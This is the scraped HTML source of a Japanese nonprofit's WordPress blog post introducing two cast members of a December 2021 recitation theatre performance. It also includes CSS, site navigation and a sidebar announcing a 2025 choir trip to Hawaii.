  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
	border-radius: 10px;
}
 
ul.list1 li{
  position:relative;
  font-weight: bold;
  color: #333;
  border-bottom:dashed 1px #ccc;
  padding:4px 0 4px 2em;
	margin: 0.5rem 0;
}
ul.list1 li:last-child{
  margin-bottom:15px;
}
ul.list1 li:before{
	  font-family: "Font Awesome 5 Free";
  content: "\f0eb";
  position: absolute;
  left: 10px;
  top: 1rem;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
	color: yellow;
}

/* h3 */
h3.h3 {
  border-bottom: 3px solid #0491D9;
	margin-top: 3em;
}


/* list2 */
ul.list2 {
  border: solid 2px #ffb03f;
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
  margin-top: 3em;
}
ul.list2 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list2 li:before {
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 1em; /*左端からのアイコンまでの距離*/
  color: #ffb03f; /*アイコン色*/
	content: '\f00c';
	font-weight: 900;
}
ul.list2 li:after {
  /*タブ*/
  background: #ffb03f;
  color: #fff;
  font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: '\f0a7  Check';/*アイコンコード＋文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* h4 */
h4.h4 {
	position: relative;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
	padding: 0px 20px 0px 20px;
}
h4.h4:before {
	position: absolute;
    top: -20%;
    left: 0px;
    width: 6px;
    height: 150%;
  content: '';
  opacity: 1;
  -ms-filter: "alpha(opacity=20)";
  border-radius: 3px;
  background: #F5CE08;
}

/* list3 */
ul.list3 {
  border: solid 2px #22B1EE;
  padding: 0.5em;
  position: relative;
  margin-top: 3em;
}
ul.list3 li {
  line-height: 1.5;
  padding: 0.5em 0 0.5em 1.4em;
  /*border-bottom: dashed 1px silver;*/
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list3 li:last-of-type {
  border-bottom: none;
}
ul.list3 li:before {
  /*リスト内のアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.5em; /*左端からのアイコンまで*/
  color: #22B1EE; /*アイコン色*/
	content: "\f25a";/*アイコン種類*/
}
ul.list3 li:after {
  /*タイトルタブ*/
  background: #22B1EE;
  color: #fff;
	font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  font-weight: bold;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: "\f0eb  POINT";/*タブの文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* reijin */
.reijin {
  position: relative;
  padding: 0.25em 1em;
  border: solid 2px black;
  border-radius: 3px 0 3px 0;

}

.reijin:before, .reijin:after {
  content: '';
  position: absolute;
  width:10px;
  height: 10px;
  border: solid 2px black;
  border-radius: 50%;
}

.reijin:after {
  top:-12px;
  left:-12px;
}
.reijin:before {
  bottom:-12px;
  right:-12px;
}

/* reijin-name */
h4.reijin-name {
	position:relative;
	padding-left:30px;
	border-bottom:2px solid #ccc;
	font-weight: bold;
	font-size: 1.2em;
	line-height: 38px;
	margin-top: 2.5em;
}
 
.reijin-name:before{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:12px; 
	width:12px; 
	display:block; 
	position:absolute; 
	top:14px; 
	left:7px; 
	background-color:#6B0CE8;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset;
	filter:alpha(opacity=50);
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	opacity:0.50;
	z-index: 1;
}
 
.reijin-name:after{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:15px; 
	width:15px; 
	display:block; 
	position:absolute; 
	top:7px; 
	left:2px; 
	background-color:#E7C527;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset
}

/* 感想out-box */
.mem-box1 {
	border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}

/* 感想box */
.back1{
  width: 100%;
  position: relative;
  margin: 0;
  padding: 35px 30px;
}
.back2{
  background: #fff9e7;
  box-shadow: inset 0 0 30px rgba(230,220,190,1);
}
.back1:before {
  content: " ";
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  border-width: 0 30px 30px 0;
  border-style: solid;
  width: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.back2:before {
  background: #e8ddbd;
  border-color: #fff #fff #e8ddbd #e8ddbd;
}
.back1 h1{
  font-size: 24px;
  margin: 0 0 15px;
  color: #603913;
}
.back1 p{
  font-family: 'arial narrow', serif;
  line-height: 1.4em;
}

/* その他感想box */
.other-box {
  border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}
.other-box .mem {
  margin: 0;
}

/* その他感想list */
ul.list4 {
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
}

ul.list4 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
}

ul.list4 li:before {
  
  font-family: "Font Awesome 5 Free";
  content: "\f075"; /*アイコンの種類*/
	font-weight: 900; /* solid */
  position: absolute;
  left : 1em; /*左端からのアイコンまで*/
  color: skyblue; /*アイコン色*/
}

/* 料金 */
.price {}

/* step-box */
.step-box {
	background: #fff0f5;
	padding: 1.25em 2em 0em;
}

/* STEP */
.step {
  color: black;
  position:relative;
  background: #f1f8ff;/*バーの色*/
  line-height: 1.5;
  padding: 0.5em;
  margin-bottom: 4px;
  border-left : solid 35px #F4E903;/*先の色＝アイコン裏の色*/
  list-style-type: none!important;
}

.step:before {
  font-family: "Font Awesome 5 Free";
  content: "\f303";
  position: absolute;
  display: block;
  padding: 0.5em;
  width: 1.2em;
  color: white; /*アイコン色*/
  font-weight: normal;/*アイコンは太字にしない*/
  text-align: center;
  left : -35px; /*左端からのアイコンまでの距離*/
  /*以下 上下中央寄せのため*/
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.rotate90 {
	transform: rotate(90deg);
	font-size: 1.5rem;
}

/* 申し込みボタン */
.entry-btn {
    display: block;
    position: relative;
    width: 90%;/*ボタンの幅*/
		padding: 10px 0;
    margin: 30px auto;
  	background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
  	box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);
    border-radius: 25px;

    font-weight: bold;
    font-size: 18px;
    color: #ff0000;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}
.page-id-2719 #entry-btn {
	color: #ff0000;
}
.entry-btn:hover {
    text-decoration: none;
    color: #fff;
    opacity: 0.7;
    box-shadow: none;
    -webkit-transform: translateY(3px);
}
.entry-btn::before {
    position: absolute;
    content: '';
    display: inline-block;
    top: -180px;
    left: 0;
    width: 30px;
    height: 100%;
    animation: shiny-btn9 2s ease-in-out infinite;
	  background-color: #fff;
		animation: shiny-btn9 2s ease-in-out infinite;
}
@-webkit-keyframes shiny-btn9 {
    0% { -webkit-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -webkit-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -webkit-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -webkit-transform: scale(50) rotate(45deg); opacity: 0; }
}

/* 画像フレーム1 */
.flame1 {
	border: solid 1px violet; 
}

/* narrow */
.narrow {
  text-align: center;
  line-height: 1;
  margin-bottom: 4px;
}

.narrow:before {
  font-family: "Font Awesome 5 Free";
  content: "\f0d7";
	font-weight: 900;
  color: #2CB6F2; /*アイコン色*/
	font-size: 100px;
}
.narrow.ch:before {
	color: #FFB03F;
}

/* qa */
.qa > li::before {
    content: "Ｑ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(42, 170, 255);
    padding-right: 1rem;
    text-decoration: none;
}

.qa > li > ul li {
    margin-top: 0.5rem;
}

.qa > li > ul li::before {
    content: "Ａ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(226, 38, 88);
    padding-right: 1rem;
}
}

/* 画像フレーム1 */
.person img {
	padding: 5px;
	border: solid 1px #ccc; 
}

/* ODL LP用 end */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6650 single-format-standard custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-onedrop group-blog">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNGXMPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <div id="page" class="site">
        <div class="site-inner">
            <a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

            <header id="masthead" class="site-header" role="banner">
                <div class="site-header-main">
                    <div class="site-branding">
                        
                                                    <p class="site-title">
                                <a href="https://onedrop.jp/" rel="home">
                                    <img src="https://onedrop.jp/wp-content/themes/onedrop/images/logo.png" alt="ワンドロップ・プロジェクト" width="200">
                                    <br>
                                    ワンドロップ・プロジェクト                                </a>
                                <!-- <a href="https://lin.ee/BdeekrG"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></a> -->
                                <a href="https://lin.ee/BdeekrG"><img src="https://onedrop.jp/wp-content/uploads/2022/09/LINE1.png" alt="友だち追加" height="36" border="0"></a><a href="https://www.facebook.com/shinsei.fukko"><img src="https://onedrop.jp/wp-content/uploads/2022/09/facebook.png" alt="twitter" height="36" border="0"></a><a href="https://www.instagram.com/one_drop_project/"><img src="https://onedrop.jp/wp-content/uploads/2022/09/new-ig-icon-1.png" alt="twitter" height="36" border="0"></a><a href="https://twitter.com/OnedropProject"><img src="https://onedrop.jp/wp-content/uploads/2022/09/Twitter.png" alt="twitter" height="36" border="0"></a>
                            </p>
                                                    <p class="site-description">NPO法人ワンドロップ・プロジェクト公式サイト</p>
                                            </div><!-- .site-branding -->

                                            <button id="menu-toggle" class="menu-toggle">メニュー</button>

                        <div id="site-header-menu" class="site-header-menu">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                                    <div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li id="menu-item-12433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li id="menu-item-12435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li id="menu-item-9541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>                                </nav><!-- .main-navigation -->
                            
                                                    </div><!-- .site-header-menu -->
                                    </div><!-- .site-header-main -->

                                <!-- flexy_breadcrumb -->
                			<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items" itemscope itemtype="https://schema.org/BreadcrumbList">
						            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">
                    <!-- Home Link -->
                    <a itemprop="item" href="https://onedrop.jp">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta itemprop="position" content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><span itemprop="name" title="Category Name"><a itemprop="item" id="53" href="https://onedrop.jp/category/eventblog/" title="イベントブログ">イベントブログ</a></span><meta itemprop="position" content="2" /></li><li><span class="fbc-separator">/</span></li><li class="active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" title="キャスト紹介～柳浦明子・康 泉 編">キャスト紹介～柳浦明子・康 泉 編</span><meta itemprop="position" content="3" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
			                <!-- flexy_breadcrumb -->
            </header><!-- .site-header -->
            <!-- <div class="parallax bg-01">
        </div>.parallax.bg-01 -->


            <div id="content" class="site-content">

<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
        
<article id="post-6650" class="post-6650 post type-post status-publish format-standard has-post-thumbnail hentry category-eventblog tag-67 tag-62 tag-64 tag-66 tag-55 tag-68 tag-63 tag-93 tag-92 tag-65">
	<header class="entry-header">
		<h1 class="entry-title">キャスト紹介～柳浦明子・康 泉 編</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="808" height="454" src="https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238.jpg 808w, https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238-300x169.jpg 300w, https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238-768x432.jpg 768w, https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238-72x40.jpg 72w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		
<p>本番を前に、キャストの皆さんの抱負や意気込み、思いなどを語ってもらう第4弾。</p>



<p>凛とした気品ある役柄に挑戦する柳浦明子さんと物語全体の流れをつくる重要なコロスを担当する康泉さんです。</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="One Drop Project主催　2021.12.22(水)冬至　『天風朗唱劇場　和を以て貴しとなす』～キャスト紹介　柳浦明子・康 泉" width="840" height="473" src="https://www.youtube.com/embed/9kvrdrWN8vA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p><br></p>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/cast4/" data-text="キャスト紹介～柳浦明子・康 泉 編">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/cast4/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/cast4/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%E3%82%AD%E3%83%A3%E3%82%B9%E3%83%88%E7%B4%B9%E4%BB%8B%EF%BD%9E%E6%9F%B3%E6%B5%A6%E6%98%8E%E5%AD%90%E3%83%BB%E5%BA%B7%20%E6%B3%89%20%E7%B7%A8%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fcast4%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
	</div><!-- .entry-content -->

			<footer class="entry-footer">
			<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/188c5b587c06b6b804de058bf4d3a1d4efdc4bd090d3df50212ca451b430efcb?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/188c5b587c06b6b804de058bf4d3a1d4efdc4bd090d3df50212ca451b430efcb?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">投稿者 </span><span class="author vcard"><a class="url fn n" href="https://onedrop.jp/author/atago/">なみ愛宕</a></span></span><span class="posted-on"><span class="screen-reader-text">投稿日: </span><a href="https://onedrop.jp/cast4/" rel="bookmark"><time class="entry-date published" datetime="2021-12-15T01:34:50+09:00">2021年12月15日</time><time class="updated" datetime="2021-12-15T01:35:15+09:00">2021年12月15日</time></a></span><span class="cat-links"><span class="screen-reader-text">カテゴリー </span><a href="https://onedrop.jp/category/eventblog/" rel="category tag">イベントブログ</a></span><span class="tags-links"><span class="screen-reader-text">タグ </span><a href="https://onedrop.jp/tag/12%e6%9c%8822%e6%97%a5/" rel="tag">12月22日</a>, <a href="https://onedrop.jp/tag/%e4%b8%ad%e6%9d%91%e5%a4%a9%e9%a2%a8/" rel="tag">中村天風</a>, <a href="https://onedrop.jp/tag/%e5%80%ad%e5%a7%ab/" rel="tag">倭姫</a>, <a href="https://onedrop.jp/tag/%e5%86%ac%e8%87%b3/" rel="tag">冬至</a>, <a href="https://onedrop.jp/tag/%e5%92%8c%e3%82%92%e4%bb%a5%e3%81%a6%e8%b2%b4%e3%81%97%e3%81%a8%e3%81%aa%e3%81%99/" rel="tag">和を以て貴しとなす</a>, <a href="https://onedrop.jp/tag/%e5%a4%a9%e9%a2%a8/" rel="tag">天風</a>, <a href="https://onedrop.jp/tag/%e5%a4%a9%e9%a2%a8%e6%9c%97%e5%94%b1%e5%8a%87%e5%a0%b4/" rel="tag">天風朗唱劇場</a>, <a href="https://onedrop.jp/tag/%e5%ba%b7%e6%b3%89/" rel="tag">康泉</a>, <a href="https://onedrop.jp/tag/%e6%9f%b3%e6%b5%a6%e6%98%8e%e5%ad%90/" rel="tag">柳浦明子</a>, <a href="https://onedrop.jp/tag/%e6%b8%85%e6%b0%b4%e6%b5%a6%e5%ae%89/" rel="tag">清水浦安</a></span>					</footer><!-- .entry-footer -->
	</article><!-- #post-6650 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://onedrop.jp/cast3/" rel="prev"><span class="meta-nav" aria-hidden="true">前</span> <span class="screen-reader-text">前の投稿:</span> <span class="post-title">キャスト紹介～山﨑直・山本伸子編</span></a></div><div class="nav-next"><a href="https://onedrop.jp/cast5/" rel="next"><span class="meta-nav" aria-hidden="true">次</span> <span class="screen-reader-text">次の投稿:</span> <span class="post-title">キャスト紹介～遠藤桂子・相馬式子 編</span></a></div></div>
	</nav>
    </main><!-- .site-main -->

    
</div><!-- .content-area -->

    
<aside id="secondary" class="sidebar widget-area" role="complementary">
    <!-- <h3>受付開始！！！</h3>
                    <ul>
                        <li>
                <a href="https://onedrop.jp/one-drop-land-starts/">『One Drop Land 発足！』</a>
                (2019.10.29)
                <p>オンライン コミュニティ　One Drop Land</p>
<p><figure id="attachment_1455" aria-describedby="caption-attachment-1455" style="width: 840px" class="wp-caption alignnone"><a title="ODL 説明動画" href="https://youtu.be/SrRff-VZnVs" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-large wp-image-1455" src="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg" alt="ODL 説明動画の画像" width="840" height="473" srcset="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg 1024w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-300x169.jpg 300w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-768x432.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1536x864.jpg 1536w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-72x41.jpg 72w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1200x675.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a><figcaption id="caption-attachment-1455" class="wp-caption-text">ODL 説明動画</figcaption></figure></p>
<p><a href="https://onedrop.jp/one-drop-land/"><img loading="lazy" decoding="async" width="725" height="1024" class="wp-image-672" src="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg" alt="" srcset="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg 725w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-212x300.jpg 212w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-768x1085.jpg 768w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-51x72.jpg 51w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-1200x1695.jpg 1200w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p> <a href="https://onedrop.jp/one-drop-land-starts/#more-689" class="more-link">（続きを読む&#8230;）</a></p>
<div class='wp_social_bookmarking_light'>
<div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/one-drop-land-starts/" data-text="One Drop Land 発足！">Tweet</a></div>
<div class="wsbl_facebook_like">
<div id="fb-root"></div>
<p><fb:like href="https://onedrop.jp/one-drop-land-starts/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
<div class="wsbl_facebook_share">
<div id="fb-root"></div>
<p><fb:share-button href="https://onedrop.jp/one-drop-land-starts/" type="button_count" ></fb:share-button></div>
<div class="wsbl_line"><a href='http://line.me/R/msg/text/?One%20Drop%20Land%20%E7%99%BA%E8%B6%B3%EF%BC%81%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fone-drop-land-starts%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>
</div>
<p><br class='wp_social_bookmarking_light_clear' /></p>
            </li>
                        </ul>
         -->
    <h3>イベント情報</h3>
            <ul>
                            <li>
                    <a href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/">『Imagine Love&#x2728;グローバルミッション 2025 in ハワイ』</a>
                    (2025.11.13)
                    
<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-915eaadab36b9164c2d5dcd55c339280" style="font-style:normal;font-weight:800">ワンドロップ聖歌隊</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-292c1862f70515261dcd872eb99095c9" style="font-style:normal;font-weight:800">Imagine Love&#x2728;<br>グローバルミッション 2025 in ハワイ</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-b55b95c007bbd86bebeedb14a757f11d" style="font-style:normal;font-weight:800">『戦後を改め平和の年をかぞえる』</p>



<p>この度、ワンドロップ聖歌隊は日本から約50名のメンバーと、そしてハワイ現地のメンバーと共に Imagine Love現象を起こすべくハワイの地で歌ってまいります。</p>



<p style="font-style:normal;font-weight:800">【ハワイ現地日時】<br>◎11/14(金)時間現地調整<br>（日本時間　11/15(土)）<br>キラウエア火山にて女神ペレへ奉納合唱</p>



<p style="font-style:normal;font-weight:800">◎11/15(土) 10:30<br>（日本時間　11/16(日)5:30）<br>KONA COFFEE CULTURAL FESTIVAL HO’OLAULE’Aのステージにて</p>



<p style="font-style:normal;font-weight:800">◎11/16(日) 11:30<br>（日本時間　11/17(月)6:30）<br>パールハーバー（真珠湾）に係留　戦艦ミズーリ号の甲板にて</p>



<p>今年2025年は戦後80年の節目。<br>これは同時に日本の平和が80年間続いたことを意味しています。</p>



<p>Imagine Love…<br>戦後を数えるのではなく、平和を数えていきたい…</p>



<p>先人の真の想いに改めて気付き、一人一人が行動していくこと</p>



<p>そのような気付きの時間を今年は天意より与えていただいたように思います。</p>



<p>8月に開催された<br>『ひろしま かがり灯の祭典』を通して、</p>



<p>10月、11月に開催された<br>ダイキさんとの全国4箇所でのコラボ講演会を通して、</p>



<p>11月5日のゲストの方々との講演、『世界維新宣言』を通して、</p>



<p>そして、ハワイでの合唱の締めくくりは日本人にとってとても意味深い戦艦ミズーリ号の甲板の上で。</p>



<p>人間の本質に目覚める約束の時代（とき）がやってきました。</p>



<p>『地球は一つ、世界人類、和を以て貴しとなす』</p>



<p>どうか日本から、世界から、このハワイでのワンドロップ聖歌隊の合唱に心を寄せていただけますと嬉しく思います。</p>



<p>最後までお読みいただき有難うございます&#x263a;&#xfe0f;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="808" height="606" src="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg" alt="" class="wp-image-11801" srcset="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg 808w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-300x225.jpg 300w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-768x576.jpg 768w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-72x54.jpg 72w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></figure>
